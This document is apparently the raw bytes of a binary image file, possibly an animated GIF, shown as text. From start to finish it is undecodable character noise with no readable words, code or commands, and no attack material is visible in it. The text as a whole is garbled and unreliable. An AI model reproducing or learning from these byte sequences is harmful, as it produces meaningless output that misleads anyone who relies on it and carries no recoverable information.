������I���!i�$��b� ���9�q*x)H	����(���w�J�r�a�� {V9���8��Y��?yLP�쀡21�+�< �@+Y�5����J�蠰���
�i����y�U��Fᐷ���uAHh�Mx���Y�i�Dǜъ7Z��I9��x�_�b:�g)e��𒿙ǹ��R~�B �7:�v*�ez�w:��ǌ�Чw��	A���o�3�s�u���c����J�{*������X�	���G�T8�cڨ�*�����QY�{j�$�~`��Nx� ����MY��0��!�
���x�;����Z�W�	�����GJ����t��|(}�}�)��i��Z���j���A����I�wz��y� Z�A����#�w�2`��i��ٯ�j���wZ�zpxT�-�;���k�v���rO'��
���8����*^���� �,۲c
	-�r�4[�,�������`�@� �"װA{�5������y�P	�  H+�sG�.U�Z� PO�y�pE��p��T��j��l۶nKA�v=��o[�v{�x;wn��HZA��Cw�T!�w��r��5��tA� �\0�\������p���z������3S��X���;�8������ 	���0�����E?��˺�����;���
Er�k���/ຯ۹�K������e�=�o��
��A� �0a��/��8��k��
A)p����@�a������x����|��)��~���r����P���i����P���[@xp��;� �� -l����
��X�#���a��\1D���(0�E�L���+�/��0'�T|��I<^��� �_�L�^��j����n�X��8��@�]��j<[LƇP��@w�z��d��p�J�J�,���^��q�k��dL�a��ȇpǟl�+���m���è�n��T��Ȃ�ŊLĖ�Ǵl�� ʳ��kl�jLŐL˴,�x��\��,|ǳ P����Ќ�y�Ɯ��� �8�<\ʏ��9��"���<�V���ʡ��P0H|�i�����0�k��y��i�L��,���ϬƇp�i<��ť�Ф������� ϴ��<�|���p�P0�@�!��l��,м�(���ϻ��M�xp�x�����(@]�M���ӏ������(�
����҃� y�-�û�x����m�i��$��;P����ڠ ]�5]����j}3}�����>-ǩ�����f=�P�q��e��� �i�
T� �]�}�P0�S�֌]ֳ�؍�һ����kه��\�|}�@}�u��ׂ<�۱ن�R���ђ]٤���L��ڇ�΁�
E�ڇ���0�m�P�	�0���-;�Ъ���ʟ���~ؘ�y�؎M��؞=܁]هPٿM�j��3pO=Շ0 }y� 30.�� >��@�>y��
٭��������y`��
����|P���n��=#࿽�).���^��]|�yP�o
|���⢝��]�������	`Nn���'
P-�~�=���)��+��^��d~�~".�*����>����|�������v����>��r��>�~���Ԃ������S]�0����\~���f��n>r`�\��Н��u��>`.�Q��nN�!*��(~���ⴎ�Q�嚽�*.�.�.�P�����^�~��M�(p�O.�-����[����o>��>�������c�����|����r� \
R���7��F��ɾ7������`����~�����^x��r �o�ζn���e����N���
Z��� 
��Jp��ӏ������
=�Z.��� <�����������/���!�.��.�N�n��-"O�r��&��^�̠DO�(L�7��^N���EO�ǝ�9��\��O��_��Y� \����D��Y�О�3�����|�͢^���J��q���t���Ԡ�����������T��p_����8~����<}��� 
�?�F����W���ӡN�x�xo�o������ �?���b������/��]�Z���O����P �Lo�F��s��t=���=L�����o��o㾮����׮���V�xp��nE/ڑy���@����������G�H��D��|���G���*OI>"U�9I�#Vx>"ē��<]~u�OK�)�~$Xt �	�� �SF�Q+F}���͝��y 3�W�%Iz��#��a�f�3�h����� �R��(.�_��l�נ2y�V�_�h�{ \^��4�	����0ÀNA��iԩ��	Lϵ��<��]��Jmܹu���A�����أ@A��j���K�����󗕺?�٫{��ۻw$�ŏ'���y�v������{������>� !�
 � ,   | �  � �	H����*\Ȱ�@Y@�Ȩ"�SOU�ȱ#y �9I��I��"N�d�bƎ0��y��͛'�����K�g��I���I:UR����BE�JU!ҝ�Z��t#��UÊ��T�ΞL�8�G��̱p�깣%������ʵ
��ve��Nj��'C\@�Ʌ;zKh�Ly�b�!"hv+�0��$O]P��t�Y�\�̚4�v��E`�3��E;(����w.x�M�x�w�6����y�S�w�~q�z���Q�{'��r�Ν���do$K8 �����ױ]v����kYb�x��TW�u�!q\}��x����b-�`����p�f��b�!��W�5�L8���0�
(F8�!h��prWÇ�x�z��D����oKX�E"�\ O���x_�:"F"Ta�
7�K �%�Z�d�M�"�Q�5%��`�b��i�*)��D�0��`!���0�-蠂�u��"��O�8���TkR�
�@(�F�^���Ў��<Z��PNZ՚,����������^�:xPî��ۮ�J�*N�"�6��1k�b���b�d�V�k�hkSL9�z`��;�y��������թ�ś ���B�$N�#qx��K�1�v�B�����k&���[�zk	��v
�PC�H�{���)�09���Hq�1	�L �B�q�@������pH���9'�4+���˂ ā������K���? �Z�w>�I_!�%�]�!�q��(��SS��`7Ƴg�[�������u�P�
���@U��kl��Ew�5��C�z����,P�M��ϵ$��5�^PO�b4#^��9
V��[��ԅ9�8��"�@�C��|�/G�#P<��L�t���І�k�T�0����G�Gh�zC�XA���'tG�[��@�}�8�{1��C��K�9ԇ���}a�
A�8�~��^Ŏ7>�C �^�x��W��Ug���+(]3�"l}8��`A@T��=d#��`�$D B�P���� Q��Vu��;����$��ς D��pE���G�IX��p���eMdی��E�,��`T�X��J��J��#,��S��T���sE��u$HJ�@V�jJPBH�N�B1ՙ�"�x�F�n�@$��0B�K���Q��D�X��ل��� r���U
�4����NhҖL`�����$ǔ ��j�T���D&c^@�r��1�(4�0M� G3�f���<T~.����.��N[Bg���̒�	�mz���1�?J3�x��({V�L�,�p��)��N�v3�Z�e��:Z��3�SMy�h��	�6�1�FE"�|�И"���Ф+� �j�	f�<�,��XR�
^0U:m)��:���F���JP��Θ)J�Z#�"�"Z-�+�Z���p.ͫMш: �Yz��W&��Zvͦ6��M�ăxh�Ԭ&;+Ea��%�&OX���Cnx��v艜(TppO|ރ8J
��`�Z2���c���G�JU����m�ĕpk*�捰ZUB:r�M^I��F}Ǯ���Z���um�b��F��h��n[��n����nMu�flm�]���"W	��<�[�^��j>k�B��.P��K���{\����U�zc�t$���2���:O�`����9�[�ݚwj(.��*.��pc5����s�˭+��{���x�n�v���	����fb�8���]�[��F�U6����=-��=�ܵ�&;��Mjլ��5�M�y�]�W��~��x����ܯ�i^�/WcB�s6�����ƀֱ@�Ǡ,�\f�6��M�.mq���q\�@O�|�k W�
Lz��g��Q�G��<l�_I��˫�YW9�M#�iQ�����Mgxy3��9�sH�T����0l�H;��%���;`�<M�N����nt�q���>2G�&Y�ݮ#���~��=�5����Z��w[����:�@/���}��jE�׃��e��g�/;4���F���� P�����0wyF����$�L��J�����w��hG��ȝ#8W��|d�-��y]2H?�g>o��FؚO��G���������_�z�!]2%���['zڝ\u��:�pϻ��ns��ð�
Ox�V���G|=����;��
=��'O��[���Ȥ�7���o~
���GO�қ���O���n��+��8�����k����y���K^��ϼ�kςܿ��n���'���^�÷}�epJ(�aB�O{ӳ@�w��9�y�GR�<P>�}�?�$9���nL�@�g�B����y
u��{�7J�|�'��� 8��I�JP�'��@�@	۠�($�y�p�(H�������Χ���G	��0�B��\��y�0`,��48@	J�}"x$��'n��������G���|�P�Q(=�Wn;h2�{�G��#X	�'���F��G���Q�N�~�'��Wn+�~B��<P��EW$�~�=�xn`�'��~���	È��y8�P�(E�{<����n����������燆hL���օ�ȅ���JX���z��������@�I��X}�H�T�/��:J�������X��������TT�(�ԨPW���ͧ�ه�g~��Iڨy҈�砋����|�Gw7��w��@~�x��xw��֗��x��g�Њ
ِ���gH	�h�I���ӨP�H�p�}�w�iH�����6�Y�'�J���n����� Ǉ|?�E`���Y%i�����H�B)DI�F9��h�
�y���
��BpW(Vy�hY�Fy�O��	�E�XGi9�ty����x�0 `Luٗi�y�P	a闆���
E�٘������w�y(�J�I�����gu�����{ 
yv����#6J%�P�i	���Y��Y��I���3#eL�@����I����g|Ws�Y2��Pp_��yF�I_pqpg�9�_�u|��3!א��3��i#&lw�k���i�֞pjp j���]�Aa��0�ia��@��M�P�РZ:���]p�)�����a��jLJ��I�#J�������0��)�� ��)J��p���k���������F����
�N��(px���pP��� �֐�X�^��`�ڤ�P�V�;࠳P��� xp��\�G�X�x�]�b��M
:N:
O
��P�;�`
x��J�
�����J��Ф�`�g:�
��ꤗz��:��
�M�N*���(0��P0�J�������*���
�� �TڠP ���:J��z��
��d��� �Z��:��P����z�������zj��j��z�����ʩ���ڧ\��X 
5�z��z�����*��z� K������+�P�
���j��j0ʬ���ʠ�� �ʰ�������������J��į*��
�۠2*�z�
e��{�r`�r������
���:`5ʳ����|�A+�Jz�C��)k�Jk�9k�;;L۳!+��)�3�
%j��l۶r�
M��� �&+��
�ڠPP�����j������J��:� ���������:��-��J����@����n��n۳r ���e+���mk��름����J�%��jL�`��ڴ#� W��t[���	@����Р��b����k�P�K��p �]@a  �Yv*�q����Ɣ4������	{9�I����P��)"�P��)n�U��
_p���
�ms��ީ��Pv`O�\������}0
��0���#|�(\�&<£�P !�
 � ,   � �  � �	H����*\Ȱ�Ç�)A�Lċ3j��Q ��%�T�H��ɓ?R���˗��i�͛8�)3�ϟ%E��S�ѣW~P�(ҧP^��eiӢQ�� ��N����
��!�b��eY�%Զ��,�_���K��ݼd���K8c��-T  �O�#"iA9��Ə#kf8��⏁1o��Bgʟ��&�Z��%*[��q�ֲ)�P����ۛ[���B��ݽU��y	*�Ԁ��5m2˙C^r!�Νc���{f턱qw����@6��p���� ����s�s��$"�~�a��  �%�k�$�H��P��G�`��3�� "�s����`j��@���b��q�x�Z)>u�@-��s_�7�Վ,�(a!K���?Gā�GD�1��P)��?�D�\R��?HIF�Wb��
[���H���@5ıD~�H��k��fB�DYyr��Q����B��2%���CΡ@凁/?�_t��� �/yс�LJiN�u�����*k�#��U�A�?���#8tP�)���ޡ�����+�ӫ�61b���m�ht��R��)z��#�6���PGZPE�݂��<�tA	�Tbn%�L��SL�h!���拒%|U���NEՌ
p�W	��a��TV8��x��0~�o�3�Ie90�(��_v����,���<�À:�~�5#\M�F,׌w`�U]�e3�0.G+4�Sk��a�9@�
�6*`<66�e_�Jn�tu�:#��@eÀ���A��p��}7e�x���8e����
_��<5���;tse6_@\n����?�XC�1��$!`�6e,!�`����+��5�]��M���:PF�\�)�������=������sD_��yp�q��� ��|��⓯P/��BqƁC����w� Tp8N��%8���A�Ƨ?��5Vx�طl��+�q@���� ��V���K0����a`D��
L8;ϵt�[^����O����0��=� ��Q��P؎*�cvB"A"�B=`�*��넁�1V����61�Z�;��BF�p~��SGH�ر�����9���A���:��_8���yȣ��<���B�L�B� ;�ᑥ|�����#��#')�Bvؒ�L`�FYJG
dEi$�?��Jz(���dW�\.`�$�@|Ii��d299��LX�$&!"i��M{hS%k &mn2�֬ �� �"<	7��4OI��!쁖��B6��Nx�Pp*�
�0�/z`��&��Nm3�q���y�T��Ѥ,�?�)��/`�(~��9	D~�$��@ӚҴ��+(F������g%0 �܀M~:��x车�ђi�H�I>�YL��$ !J�^�"�#0UrD��*,��ȷ-0A��(��&�@�px�k^�:RZ2�1�e$@9�I,��)�V]`��Җe�+_#`�(�E���iX�5����c�16���y���e5���ҙ�dB�bfZ��~�t�Tmf��Pþ6��m��Q۩�6��e-"���g�vn#nqɱ+��6���k�+[�J��ݓu�]��ֵ��p�[ۋ�`��f�K߁������9ė𚶺�-#*��N����;���0��K�
g��coY�� ��� ��E����(N��W���X�z��&�!&��!Txe��w)��@���L�"��H62b�d���e�C���*��Ǘ��"���K�\���0_�_3�/1f$���p�����&ۙ���,)�1QAu��Bڬ�A��H�"�0#d�F��	&M�J[�Ҋx�"�[%�ӗeeY��$BL��q��ee�!�f5��j"O��ε�w�kJ����+�1+j�V!��C�c��@��YuC���E\�����`{��>�}�
[	�7>�w�h�j!�²�B�������w�%����,P�_��nf
� �(8)9��Fn�s��C�~CD	<H�e�Y�^v��n7!B@Y�d|���Œh��Z�ֆH=��Y�ߣݘ%�9
�����q�r���,�������,X�-&�����8W���pO�@Y�zA(�� ���sAs�am]+D�%tl�Sy ;W-܉xY��e_�c�@�py$K�Eo����ѽ�v�`�[3��W�u��v��;�8Ǳ�B�gȉ_Z �z��<��@�x��V���utc]	����>d|U��k���|7�5�g�k?��+���>�a/{����K�q����Y��\	�?ڻ�ʈ�M��wH�ߐ�3��KH�������@��q�Y�wQ�~�r�$9��G�}8mv�l�}�����{�'G7�,`�g�~���h}A��W�1���|�7{�gg��u�7���)�+�J��~�w0�L�xK�h-qȄ�`:��<xg�VޓsAp!�n@��7�r�X�|!�Z��Ǆ�f����ޗh]��{;�{�� ���
XB~��|��x6�h�ш1�W{�vDx�Z�}+�i^�T?�F�0P�v�g8|�G�'�~�!��v��n@	T���'Gu׉_8�1�`���W	c���}��< �1�����n��<��Qa(g Ё�t_��wځ�F	�6,@���y���hu
��v'g��x����F	['�k�Ȏ�8�`���;�Wt5��M�g�q��e< [1������g�q��5 o��P�Y�l �3� ��g��{��v	����wJ0���y$8'�%{���C#'����f���n璒7���y�r�e�G�Y�(@y��r�!&4Ғ�&��v�vp�����|i��h�o��yf�F�yl開B�! b� 7���flv������y���������������]6�/�Whɇ�� �9"ƣ�AY��`r����9��Y������	�`8a	�$�D��Y��y�K�ȉ��S�AJ�0	��a� ��Q>��깞�ٞ����G��F�D�	F�/����
tE_�Z�z���
��ڠZE�:�Z�_pB���v8��u_ �":�mD$z���03AТ��)T�
2:��P�6Z��%4���접��@:�3�
7Z�撣1��t��XLzw��/�
�@��`��R.��]c�^ʤ�`;/:;�@-fJ���)���\ZaBӤ�e|u�<���Ec�Da w�}�Q�z��&0)  �����	������a@�D����B������ ��	)��� ��p���:��:�)�������0��
������`�)P��j�l�c@�01��c0Ϻc�����Y�	��x �����Y�c �� ���	L�	����*������# 
�\��

��\ !�z�Y Y���K#[��k"��������� 
��� K����j�)K)���	Y�\� ��������: �6��!�0����8+# �k� "P��p�� ˮ� "�б����0��늵Kb���+�*���E\)0��
�{��0� �+!Ժ�����*!P����"�A;c !��;��?��+�c[�f[�\M:U���ӕ�Uk�k�K��@�A��D{\`6 �k���������6���k�:���\��O ��ۼ���\��������Wk��䰲���������˴�;�+�;�Y��K��k�髾�;�����K�՛��kO�� ܿ6��K�sp�s���ڽ*k��н�W�P�����{���#�	Ջ�EK��k�м������[���۾+�ͫ�L���I�����Ý�W�+ �k��k��+��[�
1���s  �;��KBܼ�{���k�1�1\�\�Y@7��8��j���T��K�A\�N\�(<,��Q�e�Y���1��ǁȁ��y��{� X���KȲ��b���ڶ#u7, ~, 7���
X�, ѪɈ۴��������s ��ձc�ȂX�Qȳ|����	rl����,�.k�|U����ɟ��u�v��lO�\�۪Ƕ��	��cP����ڱ��������vL� ��kk�j�ޛS����>̴�и��̅\\@��u��O��М̯%����/����A\  �, b,�eUϳ
���	�������� ͯ�л�\� m˂��u<4=Ё���������\~ ϖ���dI&��N�	M�/���0��>L�.l�1Y���	c]���O@% �k�����%��g-�v}�%�g��g����ԣ��~mI@���l}֩��#��_��a��]]_}�Q�Lc�؇Mo}���<��W�n}ڟ�נ:��������'-���Զ��c@����M�d�_=�-�Q�a��֒��c����rפͰ�=Ԡ*ע*�� �1���)н��-�L:
v���ۡmס��M�
a�m]ъ��s=���x}׺]�am���ݡ

_��-����������\֐��i���mؠ �	��u�������ʹ�m�mM�u=N૝�5��ᝯ�'�ê������޸]��\�%�ޱk��߹�ԝ�8��z��ҭ� ���������_��[���Ԕ��Y��}��Z��k^H0َ+״����p-Pn��m�v��v��Gn�[�Ԅ��M������}��\�s�u��

y�!�Y��c���r��x-���c��U�����:���N聝��z0l�愬����K�s�E��?;�1�bM���ۯ�Z��J���������J��Ď��޳�>�.�] x`�.���M��<����Z ]@�Ъ�|�Щq�`;�@�@4��a��4�z2����'
Y�)Y�Цi+-����JVa�#�}��0
����`	%
՜�_��0��c !�
 � ,K  K w  � �	H����*\��
Ç#J���ċ/V�ȱcB4=��'�ȓA�Dɒ!��+[�<��ř8	ִ��翝<}�S�I�~��T�R�Z�r����v������`K����k�/< �P�BT�NlA���d��#7����,���Ek1(^��*|Kԡc*�� 9��)���S�K0,���b"t��b�ic�Ssvm��=Xq�`�����}��+:�I	��ni37(�_�v���AB��c���k��H���y�S�<��	Ʒ�H<���g�y�_;_���|���~��S�<�Ġ}Y����c�{]XEyhhȜ/�	$O�X( #���<���U#.$��Y���D�Í*�B�:����!�q��fPQ��#FV��� �.`@%^[r�egd���Wd��ۘ4�H"|&RH!d
@�t���i���$�B��Ё }&R(�6ɦ�TҨ����g��R�ig�N�)���h�6�JΩ���j���Z��t�J�\�ک���:j����d��:,��������z�9�S���N[H�FŸ�RD-�sN�z�H��>UǼ���dprj���/����<�!��@T������E��D\0�D�";�O'�,�"+"�ȷ�����t0�|��3�"����{u�JQ��p�/O��
C/�����U�� A�\1VĂ�uHxN�K̓�|I����@nPBr	���F��4o��S4�O�=�j�ANq�P�̂�z_�t��B�ќ^�݋r�P2A�m2%E�"Zh�����4�ڗ荏�f+B�0_������;��d00_]�٣����������2J�e�	����(/�rK�����S��?�����2��(��P#�4�t	�ٳ(���OpY��̧?�T�5��� (�5O ,���F	%0p�Ge5

�v�G�!���J��g(CV/'%4��:�(�=�����A�0qջ�L�6A
^�{��>���(-�F�a���ę܃�&L�r%`1�5^:�%�/�Єm��A�VD4&�ֻG��D':� f<c+Ď5Zϋ`��h�@����H����t0�6��M�x����Ìx�ݒ�@Jb������?u9��b��!B���h'�C*3�ɘ�F�O$II����f!��.S�KN���$eiy;\⚗8�2�y�K�"����0gYLj�d��̤{)�+}�,�1=��z*���G:����yr�J �@��#�#v�^?�3�����D'��|����?��PyF =�;�����b���p�J	�RB�A���)N���ڴ�� )<uZR=�䥖�P��R����8�WI�ZΟ��C}jL1ӛ��	Lej��T��4�_��+`�KP�z��R���bK���I��
K�o��GB�׽n[l�2����H.�0�B2��XЀ��RYv!��5��o$�m�!�� �l B��X��0A
R@�h6��Gg�������"a�h� ���Mnh���:����H�@��V�Un?�����)�t�[L�7|�BrG�O�|E@�� ���oy;q��v⿝�~A��DpỬ���3�.�O80p" Q-v�W���/���?�OY`-(><��&�F���
X$\���gl��668�wc\��^19<��f�W�܋�w���i,�B� �A���L#���S�� j�d��c�(�1*�8����=��e.�9v!��� c3�v}�C�f?pY�B��i�	�D���B��;�H�!R�B.=�9�u������a!����'���x��1Mkp�CN����	Gs���.���~ �# ����bV�N�um_�� 6����쎠ّR����k-W����ȣK �,� ��>vh���oG*4�G'�oP�����Hؽ�5o��%�qB�n`���d�~S p�h����<�'Ђ�6ui�\P \�����)�o��[�x��'���O(ɻ�n�w�����Yn�wbMy?���~��	���AN�'�\δ���py���J�n�������d�=[��v��7�E2��׼�xg�>l�2��/x;��_��7��O���w�;��HAٓ��'��"�o����.��u���~Ђ��-�[�u�;w�ծ�_Mp�vxos��[z裶� �Gf/��!���ǋ��06l�����x�G
��}�����Lo������(o��Y�����C�0
���&�>�QQ�_5 |�uY�W�7

��x׀�q��s�UL5 !�
 � , F � P  � �	H����*\Ȱ�Ç҉H��ŋ3����Ǐ !�!��ɓG�\ɲ���$]ʜfL�8sV���IA"�KG��ѣH�D���ӦJuLJU���E2	RC�7B
2PI&hӪ]˶�۷p�ʝK�I%#Lj��P!�	'��ǎńl2N(^̸��ǐ#K�L����2�M`18�~	�PO�E&$V,���װc˞M���۸s�f=�ȿt�
�M���z�����vcE��/�n[c꺳koͻ޿����7���bO�P���'f�??z�����?p~��7P!�P{��C&�ڂ�f�k�t�?� �e�k� t!���z˕ԠA'��O
���0q��+���6!�%�Čr�O"�(!�T	���+zD|��UH
D�j�1�P���E`��d��M�bl��a!��&Ĝt�T&H2�I�!Ry�?y
њoW���?�����{��e�����BB�9��2�I���"T�zNj�����
)�!F��)��r�$�ҩ�@sB$�J�b�d��2�$�b(Y����Cu2�l��"����
*E'��Ww�I�?8(+���Rڬ��:���BT�ߵ�F��?���9�t ��.4-��>4m��4����������nC���0��«.��m��Fk�"���I��i�L'�������8#�kD�=Z��3���<%3�m���Z�A�H0�9���&�C�z�Dh�x�N�>�4��d/�$��;����g�|iټΉv�js�=�p��������IB~5���Al�x䇓6���b���E�?�9�
���逯���&�`.:N%��'⦳,��^^�w�u�@42���Mΐ"�x��M�^=��T�[�>d%7��m��@b�C�?��z���A��;O��ػ���2��զ8�|�)O%0�.��Or�;��B2�rS ����cm'����g� Y��:A)�m��	Q�@� �y�������MG$ �d�C:��3A���h�Ϥ�<L����&:���8M �%D�%� �L��.z�`Lb"�S|�M�;^B*1vT� ��HG��l$L%��?���� #��PᐈL�"��F:򑐌�$'I����E�@#���{ �!��D�B�R�ҔF)�U���V�򕰌�)gYJv�#�8��M��fC
զB��J���#�I`
��e��LC��t&4�)i���`3���g�����1O�=P�p#�y� �����9n��t�Ӟ��BNSJy�#���9�rЄ
3IA 
p�5��a�A��I���(@4 �����8i
h@����xH�?R�Q�tԣx{i?�R���� MF
�ZSzh��R�� �N����8��p�R2��n�x@�,��2��;HT��< ���@V��5��!P �Y�u���k_�Z�����M�a�����UU�c������(�PY�<��_�� �N�����,�զ�ళx�pW}�Ķ�,b�*خ�5���!;\�����pg� ��`�jA��ծNֲ�=�W�;�����n}-f1��b!�m
 ����M}�,� ��w�(�BA�pشV�_A������um|�[�җ��-nbV�"���x��<4���x��Q��N�����}/\�����8.a�`S6�)�qwK������ ��5���pR�����]ً�� �5^1f-+<h���\����>��Z��{��
������c07���0��{$CA�|�p��1�x�R�?rmhó�����A�I3� ��4�'��@a�_5Ȥ�^GgzԎ�B�+�H��} ����Ҧ��g1j ��$�)�g��SS�֗&��Q]km��Ў6�-{km�� ��m����O���8����,{٣�3ku��n�z����R�f?z�fu�0�T��Ğ5�}l�����vv��@kZd�6�!�p�ek7չn���:�C�⮝��]�+�*$y���f�U(���+gERW>:�c����w>���;�����
�Ǽ�>V���i���+�C?^nZ��{�W���-�>B ����[|x�ї��sY h;������
�9Ah�o�������5����}���եNu�Z��3X��'W��{ Q����^s�c} �g�@�nw~Ú ����i�zV>�X߹�=���9�K�zͫ�{�K���N�����$�OG��� ���[M}�Y?��[��,���"��g]��:��{��D5��Ɏ�����G|��~������{��~r���r@ty��gY�gw�w�6�
y 
+���x�� �`~�e�VS��yK�w!px��wH�\|�|��Qw0xz��5x%(w�w('sI�}��,�gQ�{y0~���r����~�~=
x��&
�ǂ�7v4�|��'}	1���o�ǀyPxQ
�v3��Շx� �~'~~+��(|�~�Ё!�~�~r��r�Vx�('Y8����������x���}�؃����v�2'���c�Xv�w��������5��b�'e�'lX�����X�Ht?(P�u\�����v�(�
����_��VHg��~x��h� �� ��n����s���	\��}8e%G� �� 
�Ȍ���6�r���h��h�'W�����Ǎ�腧(��hw�h��x��0�;��%�\ ew�k�������������7�������8�x������|�v�}�h�縒�X�?u 3�����u�v�Gv\��������x��\���!y��h�Q���v��k/u�_XZ�0�Z�S`W�8rY���	����T9gж(�� 
>�V/%� �T]�]@r#��)|T�S-R W@���^����^�H�(�x �����p n�ఙ;����S�^�0r�iT��xE�9S4����E�A��^�O�������/��Q&W����Gqy� ����p��O7U�1s�� 9��I�s`v�}�OО��M������ !�
 � ,d F 2 P  � �	H����D���Ç�A�Hq �3:$�Q�G�;~�'�ȓ�B�DY1�J��\	��L�5^��s�M�=A�ڰ�P�	����ݿtG�̦�\ʛR*Q�T)ϬYlU���K�������ر�Υcg쭷[���K�iM�[�ޣ�`���ѕ'/�%"KF��⬐%OvZ�ݽ�H�jޜزe�n����մS��WG֫�4ѻ�e�m�s��l������UvP�-���e��3�c>��k�9�Q�l���{�k���>��k������μk��Y��]�=|��O�������K��cUe&�R!�=w�\	
��)(�c���%a�Fp�I��#���xǡ�|��)ߡwމ��qG#�h#z�ܡ�GL�h�?)��)6�S�r	HELҨQ\")��
�G#��RZ:aIaF:DO�X=�P9�%}���	)�@�?d�q�>gңg�|��O���硈&g �$�?�dPQ
�(j)X��?x��O�R��#�`Q)��V�ȩ���˫����
��#�@�Ltͫ�b'���
,���0�,��"�+a����b*���>��?;d[����5�� -��Jg�X��
�<�i?��	D�k���k�[�1�!P��&��Z�j��&��67�n?4@tͽG������0�J�����|1��$����0Ȼ��3�B+�쫽_�<C1���܏��*���8_|/5?7ݴ����A�k��6[�O?����y$+�(	�{q��f��2�4���3<q�	Q�/�&��m��� �r�	B�vR��yO�|<���~{:��I�p�I+,�y�,G?�K.�A�c~u��f"�|�.+x�.G���bw[|�����y�>��|�
��i�����:.��ƹF?��޵�r��A�,O.�r<�x�+֋^�|Z�=ʉ�3(�k�.��\����r�ǜ�!���Q0��b6���Ra(H��� � �G ��XP��G��'�>�� �H��
�L$	�T-�PDd	�?D�=D�iBI�օXIm/�RBj��>pJ@���ܣ�K� �/Ԡ=��+^�$��G?z��؇A��Ox��@G:�#  !�
 � ,  � w  � �	H����*\Ȱ�ÇR�H��ŋ3�DN�Ǐ CBL�Q�ɓ(1R!���˗ӱ�I���2K��ɓb �3{
�h:yD�*��(ҥPw�1z4�U�T�^݊r%է\Â̪U�Y�8��=�b	yd׶���F�p��ݫ�K�x�j��˷0A�ǫ���������ra+�kh��\:�|��k8p�t�Aӭ�Οk�kt������^kn,�6[͌��<بo�
p�k�|1o�ǷZi��5q�ѹ��W�_:ƕ�_�u-O^;�w,>�?�߿wNn=��J��>_}}��u�?�'}�� Q��O`���z�t��`����S_��O��(� ��Մũ�S<V�(c�&��
�����f��(؇��pIN>����.�qהTV�$�By�]�tɎ�T^Y_Z��%;Y��fe��Y@�ye d�)�@})�d�i�Gh♎�{����)h�{�CE�~"���21�'��.��$8Xݧ�r���jj��x6(�b
)C�@�AT�j뭸�뮼��������g�D!�*�{�pB�!�a���f����v������m�Uz�w�YȺ���AF�ֆ`�������� �/��W��*�G�p�=�UQ-������_��%g�q�w|	s��%L��,�����,3;�;f�!Zԁ�B)�t�D(��"A��1BH�[qD����JTmu�Vg�;��W���H��ԫtC���4CB�M1Ci���Z_}W�Ys�O `��-�g���C!@�qDg7���)�>���N�SV���xF�g�|�@A�C���������GĂ��C�ݰT��_0շ@�����+���[���]m5��\MHd6���S��O��ŝ�EY3��t��!\P�w�߾ç���/q�Ҿ�/4�T]A��� H��+w�p_�|g=���tݻ
��e���O	3���A���^�� �s�#}�� C ���}�_E��׿�1Ok%�����@(0� ���/*Du�+�� �?�� kJ���Ƶ)*�;� !|���Ta�K�ŨĆ���	#��B�\b�pc�@.���j���8�x��{��.�1�N�!dF#2���l"!�hCY�D�SB�B���A�"!���q��C���`8R�1!Q0Xդ(��)� �P�� A 
�(!�Ɓ�ґQ$23�W�12���XK%4����G08�1^����f�������&9r&5����h�<7�қ����������)'T҉�{�Q{�{�]f�AZ�c'�%'����p�2���h�YAB*MC���59���k]%��0�� �3x�t�;�i�	���b�)R*��C�I4�c���3�)t�J0Q�xp�3*�;X���Hj�P!E/�:ݩ��S�^<EP��!U�ഌD��ԧ�t '�iÚՊv ���@�W��:y��"k�e:6x��Bk(�0��gx�ck��B|r] �?��R���@le�V�"��mj՞���$n��h��=�N��$.���>6��en�
��b���.BK���n������Zױq��V��O@� j�s����>�.��h�{[��W!��s[���5k�=�y1�����}/A!0x��E��0��b �����
��ر���%8�a�
d��}A��ۤ��a��m����� d�R|�"��HN��1@c�U�DVA�" ���!�x��L�%{��`.����6��*��?&a�]9�!���<<��#0��xγ����>��π>���[�GP�������]H!\A��|a�δ�7��N{�Ӡ���C�R��Ԧ��j� �0���n���=t�T�ε�w��^���he+WRޡT���l&�80-�h�HKJ�2�G��q/q��n��M�j#[ؖɷ��mF��}�}���M)bQ�ۃ� ���`��p����v��*�hX�C�@8t�{'·Ѥ�t�i� OJ�z�c������A�08$(�� ������D
v����#��·����(@4 �����xz
h@����W��Ց=�����zѽ�u6`=VǺ����~0d�2���c#�;F��O(�\Ȃ'���d!��(O�Np�;;�S�x�����(���~p�C?@
�p!�8�� �,���/��QO��۾�\(�ANO{�+���G}J��{��^��эO� �>���0��� �Y���G_���^���}�B�_{�����;�?�����"�?�,|�}!|/���_ �x�g�W��|��u̷nz�%����7���|���{u�{�w~����zq��Ps�}1��x��z�WY�}{�H����mDby;�(�7�z�|u�	��z�'~�6` ��`Uh�G�Q��Qhp����~\P�O@Y��j��lȅSȆ_�� &�7t�@�y�gy~`\�Q�}���#��W�_��(hzQ��i������N
W�p���O����Xx�Q848V8���	h�zx�b�	[�Xh}�h��8�#�	[H��׈� �6 
j���X���a���jH�X�k�
�x��xxybr����X�Q�6���H����0���{�q���H�M�z���X(�Y@Ԉ�Ո�׸���(��������X�s��O�.%�0w��rxَc�}�7zG��B� �yy�킎8Sw��ht��|xH�0)��h}C�� wxn��' ���7����sw�{c`�	����O���	�����)Y�C�xbR1�.O�i�킓4Y��\���葺�w����	���w'�s����x��1��YI� @ؕ;g���{�S��di�5�y7��R�>
A�Y\@����O  %p����8%Зhx���3�.��yٚ��JR�����Е�P��y�����y��'�) �w�y��`��P)�R�7O`�����I���%��Y�X�A�Cמ���h ����c������i����ȘD韌�	Y������h��	����
���נ:��%������	�����)`��נڍJ� ���
ʟ�*%0
:'J��tg�����z
�DJ���7�_��ꩊ^���at:���i�li}C���9S��!��yw�נ�p�c�xj�C*�C��)�GJwJO���|�Iyz��!���0
��ه�ZJ�*��c
�r���j�:
�'Z����z��	� ڨc:���M��'L��P�����nz�X��ʥ�٠}ɨ	��Z����)v��=
�>�Nx�0Js*�l)��z�;G�)Сvء���%pu
�y��yS:�6z�%��~i:��@��z����׉Y0�%�:������)����nꉯʞ{pu�^ʖ횭x�yj�x:���HP��*�pw��ʢ���z�ل�{�+x�H���9�#�xd��� z�����*�m
��z
��
��Y ~c�ٳ�~�ڦsYw������j�1��s�J��jtc�x�uڰ5zuZ}kW W7���lY��w�>9�8�zFk�7�F�rC�j�yX���Ƿ)�4�rx �rW!&@��t2tW���v�rar?���@rv����] ��p Z�� ��� �K���s�4��r��(���<a	ܖm��Yq,�B,�� �_���(���+�s0OP��{��;v`O�}P� !�
